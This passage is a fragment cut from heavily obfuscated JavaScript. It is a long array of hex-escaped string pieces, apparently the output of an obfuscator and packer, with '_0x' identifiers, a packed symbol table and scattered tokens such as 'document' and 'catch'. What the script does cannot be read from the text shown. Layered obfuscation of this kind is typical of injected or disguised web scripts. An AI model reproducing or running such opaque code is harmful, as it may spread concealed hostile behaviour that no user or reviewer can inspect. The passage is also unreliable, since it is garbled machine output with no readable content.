5c\x5c\x32\x67','\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x27','\x31\x59\x5c\x5c\x5c\x27\x26\x26\x28\x69','\x68\x20\x61\x3d\x5b\x5c\x5c\x5c\x27\x5c','\x28\x63\x2c\x64\x2c\x65\x29\x7b\x31\x68','\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x38','\x20\x64\x3d\x61\x5b\x62\x5d\x5b\x63\x28','\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x39','\x30\x31\x65\x7c\x5f\x30\x78\x34\x38\x63','\x21\x3d\x3d\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x36\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x5d\x28','\x35\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c','\x32\x62\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c','\x78\x28\x29\x7b\x31\x68\x20\x61\x3d\x31','\x5c\x5c\x5c\x27\x29\x2c\x31\x78\x28\x61','\x6e\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x29\x21\x3d\x3d\x62\x28\x5c\x5c\x5c\x27','\x38\x37\x7c\x63\x71\x7c\x63\x72\x7c\x63','\x5c\x27\x29\x5d\x3d\x21\x5b\x5d\x2c\x70','\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x63','\x27\x29\x29\x2c\x24\x28\x61\x28\x5c\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x36','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x32\x36\x5c','\x76\x7c\x6c\x77\x7c\x6c\x78\x7c\x6c\x79','\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x65','\x29\x7d\x29\x29\x7d\x7d\x7d\x28\x35\x41','\x31\x6f\x5c\x5c\x5c\x5c\x32\x32\x5c\x5c','\x5c\x27\x5d\x28\x5c\x5c\x5c\x27\x5c\x5c','\x29\x5d\x28\x62\x29\x7d\x31\x41\x20\x36','\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x35','\x7c\x6b\x4c\x7c\x6b\x4d\x7c\x6b\x4e\x7c','\x29\x7b\x31\x68\x20\x6c\x3d\x37\x33\x5b','\x32\x33\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c','\x20\x6b\x3d\x53\x5b\x65\x28\x5c\x5c\x5c','\x30\x78\x35\x35\x31\x31\x62\x36\x7c\x5f','\x7c\x78\x36\x61\x7c\x78\x35\x39\x7c\x78','\x36\x36\x35\x66\x7c\x5f\x30\x78\x36\x37','\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31','\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x33\x5c','\x31\x32\x36\x37\x61\x33\x7c\x5f\x30\x78','\x31\x65\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x69','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x32\x33','\x27\x29\x32\x4b\x5b\x5c\x5c\x5c\x27\x5c','\x30\x78\x36\x31\x38\x35\x34\x36\x7c\x5f','\x5d\x2c\x77\x5b\x65\x28\x5c\x5c\x5c\x27','\x35\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c','\x5c\x5c\x31\x73\x5c\x5c\x5c\x27\x2b\x34','\x31\x34\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c','\x5c\x5c\x5c\x27\x2b\x31\x43\x5b\x62\x28','\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d','\x31\x31\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c','\x5c\x27\x29\x5d\x3d\x41\x3b\x31\x68\x20','\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x2b\x31','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x35\x5c','\x5c\x5c\x5c\x27\x29\x29\x2c\x36\x38\x5b','\x2b\x36\x6c\x2b\x28\x5c\x5c\x5c\x27\x5c','\x32\x39\x65\x34\x30\x61\x7c\x5f\x30\x78','\x5f\x30\x78\x35\x61\x63\x39\x61\x37\x7c','\x31\x67\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c','\x32\x32\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c','\x2f\x67\x29\x29\x3c\x35\x67\x5b\x61\x28','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x35\x5c','\x30\x5c\x5c\x5c\x27\x5d\x3d\x32\x78\x2c','\x5c\x33\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c','\x5c\x27\x29\x29\x2b\x35\x4a\x2b\x5c\x5c','\x31\x38\x5c\x5c\x5c\x27\x29\x29\x5b\x31','\x5c\x33\x38\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x35\x5a\x3d\x36\x30\x7d\x29\x2c\x24\x28','\x63\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x2c\x34\x69\x3d\x32\x4c\x5b\x62\x28\x5c','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x6b','\x5c\x33\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x5c\x35\x5c\x5c\x5c\x27\x3a\x65\x28\x5c','\x5c\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x5d','\x20\x64\x3d\x31\x51\x3b\x32\x4a\x28\x31','\x56\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x31\x66\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x31\x74\x28\x34\x38\x5b\x61\x28\x5c\x5c','\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x35\x5c','\x7c\x64\x61\x7c\x64\x62\x7c\x64\x63\x7c','\x5c\x5c\x31\x37\x5c\x5c\x5c\x27\x5d\x28','\x78\x28\x61\x2c\x62\x29\x7b\x31\x68\x20','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x56','\x5c\x31\x35\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x33\x5c','\x36\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27','\x69\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c','\x31\x39\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c','\x7c\x78\x36\x32\x7c\x78\x32\x64\x7c\x78','\x61\x5c\x5c\x5c\x27\x29\x29\x2f\x33\x62','\x3d\x28\x31\x78\x28\x29\x7b\x31\x68\x20','\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f','\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x2b\x61','\x5c\x34\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x47\x5c\x5c\x5c\x27\x29\x7b\x31\x68\x20','\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x36\x5c','\x29\x5d\x28\x2f\x3c\x33\x63\x28\x3f\x3a','\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x27\x2b','\x5c\x31\x33\x5c\x5c\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x27\x29\x29\x7d\x2c\x71\x5b\x65','\x7c\x68\x46\x7c\x68\x47\x7c\x68\x48\x7c','\x5f\x30\x78\x31\x63\x66\x38\x66\x36\x7c','\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x79\x5c','\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31','\x4c\x7c\x68\x4d\x7c\x68\x4e\x7c\x68\x4f','\x55\x28\x31\x43\x29\x5b\x61\x28\x5c\x5c','\x74\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5d\x3b\x69\x2b\x2b\x29\x7b\x31\x68\x20','\x20\x32\x7a\x3d\x7b\x7d\x3b\x32\x7a\x5b','\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x27\x2c','\x5c\x36\x5c\x5c\x5c\x27\x29\x2b\x31\x6c','\x31\x30\x5c\x5c\x5c\x27\x29\x2c\x61\x28','\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x63\x5c','\x36\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c','\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c','\x34\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x72\x28\x63\x2f\x61\x29\x29\x29\x2b\x28','\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x66','\x3d\x67\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5d\x3d\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x34\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c','\x33\x65\x64\x32\x36\x61\x7c\x5f\x30\x78','\x70\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x64','\x5c\x31\x30\x5c\x5c\x5c\x27\x29\x2b\x31','\x65\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x32','\x5c\x5c\x31\x30\x5c\x5c\x5c\x27\x29\x3d','\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x61','\x5c\x5c\x31\x45\x5c\x5c\x5c\x27\x2c\x5c','\x65\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c','\x29\x29\x2c\x69\x5b\x5c\x5c\x5c\x27\x5c','\x6f\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x5d\x5b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c','\x31\x79\x5c\x5c\x5c\x27\x29\x2b\x32\x75','\x73\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x27\x5d\x28\x43\x29\x7d\x31\x41','\x31\x4e\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x31\x42\x3b\x31\x68\x20\x6c\x3d\x7b\x7d','\x2c\x31\x52\x5b\x31\x6c\x28\x5c\x5c\x5c','\x6b\x20\x35\x35\x3d\x38\x30\x5b\x61\x28','\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x27\x7d','\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61','\x7c\x6c\x70\x7c\x6c\x71\x7c\x6c\x72\x7c','\x5c\x5c\x5c\x27\x29\x3b\x31\x48\x20\x34','\x3b\x38\x37\x28\x63\x2d\x2d\x29\x38\x36','\x5c\x27\x29\x2b\x63\x28\x5c\x5c\x5c\x27','\x36\x78\x28\x32\x4c\x2c\x62\x28\x5c\x5c','\x31\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c','\x3b\x31\x68\x20\x68\x3d\x7b\x7d\x3b\x68','\x5c\x5c\x5c\x32\x34\x5c\x5c\x5c\x5c\x35','\x5c\x31\x35\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x31\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x27','\x35\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c','\x61\x63\x38\x62\x31\x7c\x5f\x30\x78\x31','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x37\x5c','\x7c\x65\x69\x7c\x65\x6a\x7c\x65\x6b\x7c','\x31\x38\x5c\x5c\x5c\x27\x29\x5d\x28\x33','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x65','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x30\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x36\x5c','\x33\x5c\x5c\x5c\x27\x29\x5d\x3d\x31\x42','\x5c\x5c\x27\x5d\x28\x29\x3b\x31\x74\x28','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x33','\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c','\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x64\x5c','\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x34\x5c','\x7c\x69\x50\x7c\x69\x51\x7c\x69\x52\x7c','\x31\x6a\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x64\x31\x61\x38\x7c\x5f\x30\x78\x35\x36','\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x2b\x5c','\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x35','\x32\x43\x28\x32\x77\x2c\x5c\x5c\x5c\x27','\x35\x7c\x6a\x36\x7c\x6a\x37\x7c\x6a\x38','\x34\x5c\x5c\x5c\x5c\x32\x38\x5c\x5c\x5c','\x7c\x30\x78\x37\x7c\x30\x78\x38\x7c\x69','\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x66','\x31\x31\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c','\x5c\x34\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c','\x5c\x38\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c','\x31\x7a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c','\x30\x78\x34\x32\x37\x33\x35\x39\x7c\x5f','\x57\x3d\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x32\x5c','\x31\x75\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c','\x5c\x5c\x27\x29\x5d\x28\x31\x44\x29\x3d','\x5c\x27\x2b\x66\x28\x5c\x5c\x5c\x27\x5c','\x64\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27','\x5c\x35\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c','\x5c\x5c\x5c\x32\x37\x5c\x5c\x5c\x5c\x31','\x35\x5c\x5c\x5c\x27\x29\x29\x5b\x61\x28','\x31\x38\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c','\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x32\x5c','\x38\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c','\x31\x74\x28\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x27\x2b\x61','\x31\x36\x5c\x5c\x5c\x27\x29\x3d\x3d\x3d','\x41\x7b\x31\x74\x28\x66\x5b\x65\x28\x5c','\x36\x4d\x2c\x63\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x27\x29\x29\x5b\x65\x28\x5c','\x32\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x32\x69','\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31','\x5c\x27\x3b\x31\x48\x20\x33\x45\x7d\x31','\x5c\x38\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x78\x33\x62\x32\x61\x66\x35\x7c\x5f\x30','\x61\x63\x38\x34\x7c\x5f\x30\x78\x33\x30','\x5c\x5c\x5c\x27\x5d\x3d\x33\x69\x2c\x68','\x36\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x6b','\x6e\x5c\x5c\x5c\x27\x2b\x34\x53\x2c\x34','\x64\x6e\x7c\x64\x6f\x7c\x64\x70\x7c\x64','\x5c\x34\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c','\x29\x2b\x32\x75\x29\x29\x7d\x31\x41\x20','\x38\x5c\x5c\x5c\x27\x5d\x28\x62\x28\x5c','\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x27\x29','\x31\x36\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x29\x7b\x31\x68\x20','\x5d\x29\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x34\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c','\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x4f','\x5c\x27\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c','\x31\x32\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c','\x67\x5c\x5c\x5c\x27\x29\x21\x3d\x3d\x62','\x5d\x3d\x32\x61\x2c\x4a\x5b\x65\x28\x5c','\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x33','\x27\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c','\x5c\x27\x29\x29\x2b\x36\x64\x2b\x28\x63','\x2c\x34\x73\x3d\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x64\x5c','\x5c\x31\x38\x5c\x5c\x5c\x5c\x31\x38\x5c','\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c','\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x33','\x5c\x37\x5c\x5c\x5c\x27\x5d\x28\x29\x5b','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x35','\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x77','\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x34','\x3d\x4c\x2c\x50\x5b\x65\x28\x5c\x5c\x5c','\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x30','\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65','\x66\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c','\x29\x2c\x24\x28\x61\x28\x5c\x5c\x5c\x27','\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x32','\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6a','\x59\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x33','\x5c\x5c\x5c\x27\x5d\x28\x35\x46\x2b\x31','\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x2b\x34','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x72','\x62\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c','\x36\x7c\x64\x37\x7c\x64\x38\x7c\x64\x39','\x31\x34\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c','\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x35\x5c','\x31\x49\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c','\x31\x33\x30\x38\x37\x38\x30\x4a\x54\x6f\x74\x64\x43','\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37','\x7c\x66\x7a\x7c\x66\x41\x7c\x66\x42\x7c','\x77\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c','\x37\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x29\x5b\x61\x28\x5c','\x27\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c','\x6b\x45\x7c\x6b\x46\x7c\x6b\x47\x7c\x6b','\x75\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x27\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c','\x5c\x31\x32\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x5b\x62\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x27\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c','\x29\x29\x7b\x31\x68\x20\x62\x3d\x6b\x5b','\x6e\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c','\x6d\x5c\x5c\x5c\x27\x29\x29\x5b\x5c\x5c','\x31\x36\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x31\x6a\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x37','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x53','\x36\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x5b','\x32\x41\x3d\x64\x5b\x63\x28\x5c\x5c\x5c','\x63\x28\x3f\x3a\x2e\x2b\x29\x3f\x33\x64','\x36\x37\x32\x34\x7c\x5f\x30\x78\x31\x63','\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x37','\x34\x61\x33\x63\x64\x32\x7c\x5f\x30\x78','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x34\x5c\x5c','\x69\x79\x7c\x69\x7a\x7c\x69\x41\x7c\x69','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x32\x5c','\x7b\x7d\x3b\x33\x6f\x5b\x31\x6c\x28\x5c','\x5c\x37\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c','\x5b\x62\x5d\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x35\x5c','\x34\x66\x7c\x78\x35\x33\x7c\x78\x34\x36','\x5c\x5c\x5c\x27\x29\x29\x7d\x7d\x7d\x32','\x42\x7c\x69\x43\x7c\x69\x44\x7c\x69\x45','\x39\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x50','\x78\x34\x62\x32\x64\x39\x37\x7c\x5f\x30','\x5c\x35\x5c\x5c\x5c\x27\x29\x2b\x64\x28','\x32\x78\x2c\x31\x52\x5b\x31\x6c\x28\x5c','\x5b\x6f\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x31\x41\x7b\x31\x74\x28\x54\x5b\x65\x28','\x27\x29\x3b\x36\x61\x5b\x61\x28\x5c\x5c','\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x36','\x5c\x27\x5d\x2c\x69\x5b\x61\x28\x5c\x5c','\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x69\x5c','\x5c\x31\x4a\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x31\x30\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x62','\x5c\x5c\x5c\x27\x2b\x35\x35\x2b\x5c\x5c','\x66\x32\x62\x31\x37\x7c\x5f\x30\x78\x33','\x35\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27','\x3f\x3a\x2e\x2b\x29\x3f\x28\x3f\x3a\x33','\x6b\x6b\x7c\x6b\x6c\x7c\x6b\x6d\x7c\x6b','\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53','\x34\x64\x61\x38\x7c\x5f\x30\x78\x35\x65','\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x35','\x2b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x31\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x70','\x31\x31\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x4a','\x62\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c','\x5c\x27\x29\x5d\x28\x29\x3d\x3d\x37\x47','\x61\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x32\x30\x5c\x5c\x5c\x5c','\x6b\x59\x7c\x6b\x5a\x7c\x6c\x30\x7c\x6c','\x7c\x63\x61\x74\x63\x68\x7c\x5f\x30\x78','\x27\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x36','\x3f\x62\x3d\x62\x5b\x5c\x5c\x5c\x27\x5c','\x31\x33\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x30\x62\x63\x61\x35\x7c\x5f\x30\x78\x34','\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x64','\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x36\x5c','\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x35\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3d\x32\x61\x2c','\x5f\x30\x78\x34\x66\x35\x66\x65\x61\x7c','\x31\x35\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c','\x31\x59\x5c\x5c\x5c\x27\x29\x7b\x31\x68','\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x30\x5c','\x62\x61\x36\x31\x7c\x5f\x30\x78\x35\x62','\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31','\x28\x32\x74\x29\x3a\x35\x59\x28\x31\x43','\x5c\x27\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c','\x28\x65\x3d\x31\x54\x5b\x66\x28\x5c\x5c','\x3d\x53\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x7c\x38\x68\x7c\x38\x69\x7c\x38\x6a\x7c','\x35\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c','\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x71','\x32\x5c\x5c\x5c\x27\x5d\x28\x66\x29\x5b','\x31\x31\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c','\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x34','\x5f\x30\x78\x34\x34\x32\x39\x37\x34\x7c','\x64\x34\x35\x39\x61\x7c\x5f\x30\x78\x31','\x5c\x5c\x5c\x27\x5d\x28\x63\x29\x2c\x32','\x74\x6d\x68\x74\x51','\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x2b\x61','\x61\x34\x61\x66\x63\x7c\x5f\x30\x78\x31','\x27\x29\x5d\x3d\x45\x2c\x49\x5b\x65\x28','\x5c\x5c\x32\x34\x5c\x5c\x5c\x5c\x32\x30','\x30\x78\x31\x35\x65\x65\x32\x39\x7c\x5f','\x33\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c','\x5c\x5c\x27\x29\x3b\x31\x41\x7b\x31\x74','\x78\x2c\x70\x5b\x65\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x53','\x5c\x31\x67\x5c\x5c\x5c\x27\x29\x2b\x61','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x31','\x33\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c','\x29\x3d\x3d\x3d\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x31\x73\x5c\x5c\x5c\x27\x29\x2c','\x29\x3b\x31\x74\x28\x32\x58\x5b\x61\x28','\x31\x61\x5c\x5c\x5c\x27\x29\x5d\x3d\x6f','\x5f\x30\x78\x33\x32\x31\x31\x64\x64\x7c','\x20\x64\x3d\x62\x5b\x5c\x5c\x5c\x27\x5c','\x5c\x32\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x5c\x27\x5d\x28\x61','\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x27\x29','\x4b\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x76\x5c','\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x2c','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x6d','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x6b\x5c','\x27\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x27','\x5c\x36\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x61\x5c','\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x31','\x5c\x5c\x27\x29\x5d\x3d\x21\x5b\x5d\x2c','\x32\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29','\x5c\x31\x67\x5c\x5c\x5c\x27\x29\x5d\x28','\x65\x7c\x63\x6f\x6d\x7c\x6e\x75\x6c\x6c','\x5c\x5c\x27\x29\x2b\x57\x28\x5c\x5c\x5c','\x3d\x31\x42\x3b\x31\x68\x20\x33\x6f\x3d','\x31\x6d\x5c\x5c\x5c\x27\x29\x29\x2f\x33','\x38\x39\x35\x35\x62\x7c\x5f\x30\x78\x33','\x30\x5c\x5c\x5c\x27\x29\x29\x31\x48\x20','\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x27\x29','\x31\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c','\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x36\x5c','\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31','\x5c\x31\x61\x5c\x5c\x5c\x27\x29\x2b\x62','\x65\x30\x64\x63\x7c\x64\x6f\x63\x75\x6d','\x62\x7c\x6c\x63\x7c\x6c\x64\x7c\x6c\x65','\x31\x34\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5